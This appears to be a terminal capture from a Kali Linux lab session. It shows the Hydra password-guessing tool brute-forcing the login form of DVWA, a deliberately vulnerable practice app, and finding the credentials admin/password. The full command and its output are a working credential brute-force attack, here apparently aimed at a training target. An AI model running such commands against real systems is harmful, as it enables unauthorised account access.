 ┌──(root㉿kalilinux)-[~/wordlists]
└─# hydra -L username_wordlist2.txt -P password_wordlist2.txt 4.3.2.3 http-post-form "/dvwa/login.php:username=^USER
^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 22:42:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17576 login tries (l:26/p:676), ~1099 tries per task
[DATA] attacking http-post-form://4.3.2.3:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[STATUS] 2900.00 tries/min, 2900 tries in 00:01h, 14676 to do in 00:06h, 16 active
[STATUS] 2936.00 tries/min, 8808 tries in 00:03h, 8768 to do in 00:03h, 16 active
[80][http-post-form] host: 4.3.2.3   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-08 22:47:56